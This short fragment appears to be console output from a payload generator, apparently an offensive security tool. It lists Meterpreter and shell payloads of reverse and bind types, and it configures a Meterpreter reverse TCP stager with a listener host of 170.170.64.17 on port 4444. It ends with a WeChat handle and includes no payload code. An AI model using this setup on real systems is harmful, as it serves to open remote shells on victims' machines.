 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 170.170.64.17
SET LPORT: 4444
****************
* Payload Info *
****************
微信号: HackRead